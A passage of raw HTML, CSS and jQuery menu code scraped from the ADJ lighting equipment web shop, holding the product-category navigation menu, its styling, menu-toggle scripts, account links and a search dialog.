href="https://www.adj.eu/select-products/lights/theatre-lights/theatre-lights-accessories" class="p-0 fs-6 float-none stretched-link" style="">Theatre Lights Accessories</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/visual-led" class="ps-0 float-none fs-5" style="font-weight:500;">Visual LED</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/visual-led/pixel-strip" class="p-0 fs-6 float-none stretched-link" style="">Pixel Strip</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/effect-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Effect Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/effect-lights/blinders-strobes" class="p-0 fs-6 float-none stretched-link" style="">Blinders / Strobes</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/effect-lights/uv-lights" class="p-0 fs-6 float-none stretched-link" style="">UV Lights</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/effect-lights/pin-spots" class="p-0 fs-6 float-none stretched-link" style="">Pin Spots</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectVideo" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/video/video-panels" class="ps-0 float-none fs-5" style="font-weight:500;">Video Panels</a><ul class="list-group"><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/vision-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Vision Series</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/vision-series/indoor" class="p-0 fs-6" style="">Indoor</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/vision-series/outdoor" class="p-0 fs-6" style="">Outdoor</a></li></ul></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/wms-series" class="p-0 fs-6 float-none stretched-link" style="">WMS Series</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/av-series-discontinued" class="p-0 fs-6 float-none stretched-link" style="">AV Series (Discontinued)</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/video/video-controller-novastar" class="ps-0 float-none fs-5" style="font-weight:500;">Video Controller Novastar</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/video/video-panels-accessories" class="ps-0 float-none fs-5" style="font-weight:500;">Video Panels Accessories</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels-accessories/rigging" class="p-0 fs-6 float-none stretched-link" style="">Rigging</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels-accessories/videopanels-flightcases" class="p-0 fs-6 float-none stretched-link" style="">Video Panels Flightcases</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectController" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/controller/consoles" class="ps-0 float-none fs-5" style="font-weight:500;">Consoles</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/controller/software-app-based" class="ps-0 float-none fs-5" style="font-weight:500;">Software / App based</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/controller/midi-controller" class="ps-0 float-none fs-5" style="font-weight:500;">Midi Controller</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectFXMachines" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/fx-machines/fog-machines" class="ps-0 float-none fs-5" style="font-weight:500;">Fog Machines</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/fx-machines/fazers-hazers" class="ps-0 float-none fs-5" style="font-weight:500;">Fazers / Hazers</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/fx-machines/fans" class="ps-0 float-none fs-5" style="font-weight:500;">Fans</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/fx-machines/special-fx" class="ps-0 float-none fs-5" style="font-weight:500;">Special FX</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectDMXTools" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/dmx-tools/dmx-rdm-splitters" class="ps-0 float-none fs-5" style="font-weight:500;">DMX/RDM Splitters</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/dmx-tools/artnet-nodes" class="ps-0 float-none fs-5" style="font-weight:500;">ArtNet Nodes</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/dmx-tools/wireless-dmx" class="ps-0 float-none fs-5" style="font-weight:500;">Wireless DMX</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectLightAccessories" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/light-accessories/safetys" class="ps-0 float-none fs-5" style="font-weight:500;">Safetys</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectFlightcases" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/flightcases/flightcase-light" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Lights</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/flightcases/flightcase-video" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Video</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectProductArchive" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/product-archive/product-archive-audio" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Audio</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/product-archive/product-archive-light" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Light</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/product-archive/product-archive-video" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Video</a></li></div></div></ul></div></div></div>                                            </div>
                    </div>
                  
                </div>
            </div>
        </div>
</div>
<style>
    .dropdown-content {
        height:100%;
    }
    
    .menu-scroll {
         overflow-y: scroll;
         -webkit-overflow-scrolling: touch;
         padding-bottom:50px;
    }   
    
    #complete-menu {
        background-color: #FFF;
    }
    
    .light-dimmed #complete-menu {
            background-color: #2d2d2d;
    }
    
    .dark #complete-menu {
        background-color: #333;
    }
        .dropbtn.active{
        
                padding: 8px 12px;
        box-shadow: 0px 1px 2px 1px rgb(3 3 3 / 10%);
        border-radius: 0.25rem;
                font-weight: 500;
    }
        
    #accordionProducts .accordion-button:not(.collapsed) {
        color: #212529;
        background-color: #FFFFFF;
        box-shadow: none; 
        border-radius: 15px;
    }
    
    #accordionProducts .accordion-button.collapsed {
       background-color: #FFFFFF; 
    }
    
    #accordionProducts .accordion-button:focus {
    z-index: 3;
    border-color: #FFFFFF;
    outline: 0;
    box-shadow: none;
    border-radius: 15px;
    }
    
    #accordionProducts .accordion-button:hover {
        background: #f8f9fa;
         
    }
    
    #accordionProducts .accordion-body {
        padding: 0.75rem 0rem 0.75rem 0.75rem;
    }
    
    #accordionProducts .accordion-item {
        background-color: #fff;
        border: 0px solid rgba(0,0,0,.125);
        /*padding: 10px 15px !important;*/
    }
    #accordionProducts .accordion-body .accordion-item {
        /*padding: 10px 0px 10px 15px !important;*/
    }
    #accordionProducts .no-accordion-item {
        /*padding: 10px 15px !important;*/
    }
    
    button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover {
        background: #FFFFF;
        border: 1px solid #cdcdcd;
        color: #555555;
    }
    
    #accordionProducts .accordion-button::after {
        
        width: 2rem;
        height: 2rem;
        background-size: 2rem;
        margin-left: 0;
        border-radius: 15px;
    }
    
    @media all and (max-width: 860px) { 
        #top-right-menue {
         top:18px;
         right:0;
         position:absolute;
        }
    }
    
    @media all and (max-width: 1200px) { 
        .navbar-collapse{
            /*flex-basis: auto;*/
        }
        .dropbtn.active{
            border-bottom: 0.2rem solid #e4e4e4;            font-weight: 500;
        }
        
        .light-dimmed .dropbtn.active {
            background-color: #2d2d2d;
            margin:0px;
        }
        
        .light-dimmed .innernavbar  {
            background-color: #2d2d2deb;
        }
        
        .navbar-nav .nav-link {
           display: block;
        }
        
                    }
      
    #accordionSelectProducts .accordion-item {
        
        background-color: #fff;
        border: 0px solid rgba(0,0,0,.125);
        
    }
    
    #accordionSelectProducts .accordion-button:not(.collapsed) {
        color: #212529;
        background-color: #FFFFFF;
        box-shadow: none;
        font-weight: 500;
    }
    
    #accordionSelectProducts .accordion-button {
        color: #212529;
        background-color: #fff;
        border: 0;
        font-size:18px;
        font-weight:400;
    } 
    
    #accordionSelectProducts .accordion-body {
        padding: 0rem;
    }
    
    #accordionSelectProducts ul {
        padding-left: 0.5rem;
    }
    
    #accordionRetailProducts .accordion-item {
        
        background-color: #fff;
        border: 0px solid rgba(0,0,0,.125);
        
    }
    
    #accordionRetailProducts .accordion-button:not(.collapsed) {
        color: #212529;
        background-color: #FFFFFF;
        box-shadow: none;
        font-weight: 500;
    }
    
    #accordionRetailProducts .accordion-button {
        color: #212529;
        background-color: #fff;
        border: 0;
        font-size:18px;
        font-weight:400;
    } 
    
    #accordionRetailProducts .accordion-body {
        padding: 0rem;
    }
    
    #accordionRetailProducts ul {
        padding-left: 0.5rem;
    }
    
    #accordionAllProducts .accordion-item {
        
        background-color: #fff;
        border: 0px solid rgba(0,0,0,.125);
        
    }
    
    #mymenu .accordion-button:not(.collapsed) {
        color: #212529;
        background-color: #FFFFFF;
        box-shadow: none;
        font-weight: 500;
    }
    
    #mymenu .accordion-button {
        color: #212529;
        background-color: #fff;
        border: 0;
        font-size: 1.25rem;
        font-weight:400;
    }
    
    #rightmenu .accordion-button {
        color: #626366;
        font-weight:500;
        font-size:15px;
    } 
    
    #rightmenu .accordion-button::after {
        margin-right: 30%;
    }
    
    #accordionAllProducts .accordion-body {
        padding: 0rem;
    }
    
    #accordionAllProducts ul {
        padding-left: 0.5rem;
    }
    
    .disableclick {
        pointer-events: none;
    }
    
    #rightmenu {
        background-color:#FFF;
    }
    
    #leftmenu {
        background-color:#FFF;
    }
    
    .light-dimmed #rightmenu, .light-dimmed #leftmenu, .dark #rightmenu, .dark #leftmenu {
        background-color: #2d2d2deb;
    }
    

    .light-dimmed .innernavbar .navbar-nav {
        background-color: transparent;
    }
    
    .dark #rightmenu, .dark #leftmenu {
        background-color: #2d2d2d;
    }
    
    .light-dimmed .innernavbar .accordion-item, .dark .innernavbar .accordion-item {
        background-color: #333;
        color:#FFF;
        border-bottom: 1px solid #2d2d2dc7;
    }
    
    .light-dimmed #accordionProducts .accordion-item, .dark #accordionProducts .accordion-item {
        background-color: transparent;
        border: 0px solid rgba(0,0,0,.125);
    }

    .light-dimmed #mymenu .accordion-button, .dark #mymenu .accordion-button {
        background-color: #2d2d2d;
        color: #FFF;
        --bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }
    
    #accordionRetailProducts .accordion-body, #accordionAllProducts .accordion-body, #accordionSelectProducts .accordion-body {
       /*background-color: #F5F5F5;*/
     }
             .cross-icon {
        
        background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2333' %3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1.6rem auto no-repeat!important;
        border:none!important;
    }
    
    .light #rightmenu ul li:hover {
        background-color: #f9f7f5;
    }
    
    .dark #rightmenu ul > li:hover {
        background-color: #333;
    }
    
    @media all and (min-width: 1200px) { 
       .dropbtn {
           padding: 1rem 1rem 1rem 1rem !important;
           margin-left: 1px;
       }
    }
    
    #complete-menu .navbar-nav {
        align-items: start;
        margin-left: 0.25rem;
    }
</style>
<script>
require(['jquery', 'jquery/ui'], function($){
    
 
    var winheight = $(window).height();
    var winwidth = $(window).width();
    $("#leftmenu li .menu-left-inner .menu-left-inner-name").on('mouseover', function() {
      $("#leftmenu li .menu-left-inner").removeClass("active");
      $(this).parent('.menu-left-inner').addClass("active");
      //$(this).parent('.menu-left-inner').css("pointer-events", "none")
      //$(this).parent('.menu-left-inner').addClass("disableclick");
      $(".menuright").addClass("d-none");
      $($(this).parent('.menu-left-inner').attr("data-menu-target")).removeClass("d-none");
      if ($($(this).parent('.menu-left-inner').attr("data-menu-target")).height()+60 > winheight ) {
        $("#mymenu").addClass('menu-scroll');
      } else {
          $("#mymenu").removeClass('menu-scroll');
      }
    });
    $("#leftmenu li .menu-left-inner").on('click', function() {
      $("#leftmenu li .menu-left-inner").removeClass("active");
      $(this).addClass("active");
      $(".menuright").addClass("d-none");
      $($(this).attr("data-menu-target")).removeClass("d-none");
      $("#mymenu").addClass('menu-scroll');
      $('html, body').css({
                overflow: 'hidden',
                height: '100%'
      });
      /*if ($($(this).attr("data-menu-target")).height()+60 > winheight ) {
        $("#mymenu").addClass('menu-scroll');
      } else {
          $("#mymenu").removeClass('menu-scroll');
      }*/
    });
        $("#headingOne .accordion-button").on("click", function() {
        $("#leftmenu li .menu-left-inner").removeClass("active");
        $(".menuright").addClass("d-none");
    });    
    
    if ( winwidth > 700 &&winwidth < 1300 ){
      
         $("#collapseAccountMenue").css("top",$('#mainNavbar').innerHeight()+"px"); 
         $("#mymenu").css("position","fixed"); 
         $("#mymenu").css("left","0px"); 
         $("#mymenu").css("margin-top","0px"); 
         $(".dropbtn").css("padding","1rem 1rem 1rem 1rem"); 
         
         $(".navbar-toggler").on("click", function() {
             
            $("body").css("overflow", "hidden");
            $("#rightmenu").css("overflow-y","scroll"); 
             
            $("#mymenu").addClass('menu-scroll');
            $('body').css('position: absolute;height: 100%;');
            $("#mymenu").css("position","fixed"); 
            $("#mymenu").css("margin-top","0px"); 
            $("#mymenu").css("top",$('#mainNavbar').innerHeight()+"px"); 
            $("#mymenu").css("min-width",$(window).width()+"px");
            $("#leftmenu").addClass('col-md-4');
            $("#rightmenu").addClass('col-md-8');
            
             if( $('.dropdown-content').hasClass('active') ) {

                $(".dropdown-content").addClass("d-none");
                $(".dropdown-content").removeClass("active");
                $(".dropbtn").removeClass("active");

             } else if( $('.dropdown-content').hasClass('d-none') ) {
                $('html, body').css({
                      overflow: 'auto',
                      height: 'auto'
                });
                $(".dropdown-content").addClass("active");
                $(".dropdown-content").removeClass("d-none");
                $(".dropbtn").addClass("active");
             }
             if( $('.dropbtn').hasClass('active') ) {
                $(".navbar-toggler").removeClass("collapsed");
                $(".navbar-collapse").addClass("show");
                $('.dropbtn').addClass("d-none");
                $('#main-category-nav').detach().appendTo('#leftmenu');
                //alert('to dropdown'+$(window).height()+' '+$(window).width());
            } else {
                $(".navbar-collapse").removeClass("show");
            }
            if( $('#mymenu').hasClass('active') ) {

                /*
                if ( position.left > 0) {
                   $("#mymenu").css("left","-"+position.left+"px");
               }*/
              $("#mymenu").css("left","0px");
              $("#mymenu").css("position","fixed");

              $('body').off('scroll mousewheel touchmove');

                  e.stopPropagation();
                  var container = $("#complete-menu");
                  if (container.has(e.target).length === 0) {
                      $( ".dropbtn" ).removeClass( "active" );
                      $( "#mymenu" ).removeClass( "active" ).addClass( "d-none" );
                  }

            }
      
       });
       
         $("#mymenu").css("min-width",winwidth);  
         
        $(document).ready(function() {
            $(window).on('orientationchange', function(event) {
               $(window).one('resize', function() {
                    if ($(window).height() > $(window).width()){
                        
                        if( $('.dropbtn').hasClass('active') ) {
                            $(".navbar-toggler").removeClass("collapsed");
                            $(".navbar-collapse").addClass("show");
                            if ($(window).width() < 990) {
                                $('.dropbtn').addClass("d-none");
                                $('#main-category-nav').detach().appendTo('#leftmenu');
                            }
                            
                            $('html, body').css({
                                      overflow: 'hidden',
                                      height: '100%'
                            });
                            
                        } else {
                            $(".navbar-collapse").removeClass("show");
                            if ($(window).width() < 990) {
                                $('.dropbtn').addClass("d-none");
                                $('#main-category-nav').detach().appendTo('#leftmenu');
                            }
                        }
                        
                        $("#leftmenu").addClass('col-md-4');
                        $("#rightmenu").addClass('col-md-8');
                        $("#mymenu").addClass('menu-scroll');
                        $("#mymenu").css("position","fixed"); 
                        $("#mymenu").css("top",$('#mainNavbar').innerHeight()+"px"); 
                        $("#mymenu").css("min-width",$(window).width()+"px");
                        $("#mymenu").css("left","0px");

                    } else {
                        
                        if( $('.dropbtn').hasClass('active') ) {
                            $(".navbar-toggler").removeClass("collapsed");
                            $(".navbar-collapse").addClass("show");
                            if ($(window).height() < 990) {
                                $('.dropbtn').removeClass("d-none");
                                $('#main-category-nav').detach().appendTo('#startNav');
                            }
                            $('html, body').css({
                                  overflow: 'hidden',
                                  height: '100%'
                            });
                            //alert('to dropdown'+$(window).height()+' '+$(window).width());
                        } else {
                           $(".navbar-collapse").removeClass("show"); 
                           if ($(window).height() < 990) {
                               $('.dropbtn').removeClass("d-none");
                               $('#main-category-nav').detach().appendTo('#startNav');
                           }
                        }
                        $("#leftmenu").removeClass('col-md-4');
                        $("#rightmenu").removeClass('col-md-8');
                        $("#mymenu").css("position","fixed"); 
                        $("#mymenu").css("top",$('#mainNavbar').innerHeight()+"px"); 
                        $("#mymenu").css("left","0px");  
                        //$("#mymenu").css("min-width",winwidthtablet+"px"); 
                    }
                });
            });
        });
        
         
    }
    
           
       
    /*
    $("#leftmenu .accordion-item").on("click", function() {
        $("#leftmenu li .menu-left-inner").removeClass("active");
        $(".menuright").addClass("d-none");
    });*/
        

        
          

    
    $(".dropbtn").on("click", function() {
      //$(".dropdown-content").toggleClass("active d-none");  
      $(".navbar-toggler").removeClass("collapsed");
            if( $('.dropdown-content').hasClass('active') ) {

         $(".dropdown-content").addClass("d-none");
         $(".dropdown-content").removeClass("active");
         $(".dropbtn").removeClass("active");
         
      } else if( $('.dropdown-content').hasClass('d-none') ) {

         $(".dropdown-content").addClass("active");
         $(".dropdown-content").removeClass("d-none");
         $(".dropbtn").addClass("active");
      }
      
      if( $('#mymenu').hasClass('active') ) {
          var position = $("#mymenu").offset();
          $("#mymenu").css("top",$('#mainNavbar').innerHeight()+"px");
          /*
          if ( position.top < 0 ) {
              var stringTop = position.top+"";
              $("#mymenu").css("top",stringTop.replace("-", "")+"px");
              
          } else if ( position.top > 66 ) $("#mymenu").css("top",$('#mainNavbar').css('min-height')+"px");
        */
          /*
          if ( position.left > 0) {
             $("#mymenu").css("left","-"+position.left+"px");
         }*/
        //$("#mymenu").css("left","0px");
        //$("#mymenu").css("position","fixed");
         //$("#mymenu").css("top","68px");
        //$('body').off('scroll mousewheel touchmove');
        //alert('to dropdown'+$(window).height()+' '+$(window).width());
        if ( winwidth < 1300 ){
            $("#mymenu").addClass('menu-scroll');
          $('html, body').css({
                overflow: 'hidden',
                height: '100%'
        });

        }
        /*
        $('.dropdown-content').on("click", function (e) {
            e.stopPropagation();
            var container = $("#complete-menu");
            if (container.has(e.target).length === 0) {
                $( ".dropbtn" ).removeClass( "active" );
                $( "#mymenu" ).removeClass( "active" ).addClass( "d-none" );
            }
                        $('html, body').css({
                  overflow: 'auto',
                  height: 'auto'
            });
                    })
        */
      } else {
           $('html, body').css({
                  overflow: 'auto',
                  height: 'auto'
            });
      }
    });
    
    
});



</script>
            <ul class="navbar-nav mb-2 mb-lg-0" id="main-category-nav">
             <li class="nav-item">
            <a href="/news" class="nav-link p-3">News</a>
             </li>
             <li class="nav-item">
            <a href="/events" class="nav-link p-3">Events</a>
            </li>
            <li class="nav-item">
            <a href="/support" class="nav-link p-3">Support</a>
            </li>
            <li class="nav-item">
            <a href="/about-us" class="nav-link p-3">About Us</a>
            </li>
            <li class="nav-item">
            <a href="/contact" class="nav-link p-3">Contact Us</a>
            </li>
                        </ul>
        </div>
        <div class="row align-items-center w-100" id="innernavbarProductsMenu" style="display:none;">
            <div class="col-md-9" id="innernavbarProducts">
                <div class="row justify-content-md-center mx-2 w-100">
                    <nav class="navbar navbar-light innernavbar col-md-auto" id="innernavbarProductsTab">
                        <ul class="nav nav-pills">
                            <li class="nav-item ms-1" id="overviewButton">
                                <a class="nav-link active" href="#productOverview">Overview</a>
                            </li>
                            <li class="nav-item" id="specificationButton">
                                <a class="nav-link" href="#specification">Specification</a>
                            </li>
                            <li class="nav-item" id="goboButton" style="display: none;">
                                <a class="nav-link" href="#gobo">Gobos</a>
                            </li>
                            <li class="nav-item" id="videoGalleryButton">
                                <a class="nav-link" href="#videoGallery">Videos</a>
                            </li>
                            <li class="nav-item" id="downloadsButton">
                                <a class="nav-link" href="#downloads">Downloads</a>
                            </li>
                            <li class="nav-item me-1" id="accessoriesButton">
                                <a class="nav-link" href="#accessories">Accessories</a>
                            </li>
                            <li class="nav-item me-1" id="relatedProductsButton">
                                <a class="nav-link" href="#relatedProducts">Related Products</a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
 
       </div>
            <div class="col-3 col-xxl-1 align-self-center" id="top-right-menue">
        <div class="row justify-content-end">
            <div class="col right-menue ms-2 ms-lg-4 me-2">
                <div class="searchbox align-middle">
                    <a data-bs-toggle="modal" data-bs-target="#searchModal" role="button" class="searchiconlink"> <i class="fas fa-search"></i></a>             
                    <div class="collapse" id="collapseSearch">
                      <div class="card card-body">
                       <div class="mb-3">
                        <input class="form-control" list="datalistOptions" id="exampleDataList" placeholder="Type to search...">
                        </div>
                      </div>
                    </div> 
                </div>
                <div class="pe-4 collapse py-2 rounded-bottom shadow-sm" id="collapseAccountMenue">
                 <ul class="links"><li><a href="https://www.adj.eu/customer/account/" id="idcGBOgVZb" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.adj.eu/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.adj.eu/customer/account/login/referer/aHR0cHM6Ly93d3cuYWRqLmV1L3Byb2R1Y3RzL2NhYmxlcy1jb25uZWN0b3JzL2F1ZGlvLWNhYmxlcy9hZGFwdGVyLWNhYmxlcy1hdWRpbw~~/"        >Sign In</a>
</li>
</ul>                </div>
                <div class="account-menu align-middle">
                    <a data-bs-toggle="collapse" href="#collapseAccountMenue" role="button" aria-expanded="false" class="ms-2 ms-lg-4"> 
                        <i class="far fa-user-circle position-relative">
                                                    </i>
                    </a>             
                </div>
                                 <div class="d-none d-md-block d-xxl-none">
                <img src="/media/icons/moving-head-full-light.svg" alt="change ADJ Theme" class="float-start py-2 img-fluid w-100 change-light" id="change-light" role="button" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-html="true" title="Dim Light" style="min-height: 30px;max-height: 37px;min-width: 58px;">  
                </div> 
             </div>
            </div>
        </div>
  </div>
      <div class="col-0 col-xxl-1 fs-1 d-none d-xxl-block">
     <img src="/media/icons/moving-head-full-light.svg" alt="change ADJ Theme" class="float-end me-5 img-fluid change-light" id="change-light" role="button" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-html="true" title="Dim Light">  
     </div> 
</nav>


               <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal" aria-hidden="true">
                <div class="modal-dialog modal-xl" role="document">
                  <div class="modal-content">


                    <div class="modal-body">
                        <div class="modal-header">
                         <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></span>
                          </button>   
                        </div>
                        <div class="row justify-content-center">
                          <div class="col-12">
                          <style>
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: #6c757d;
}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
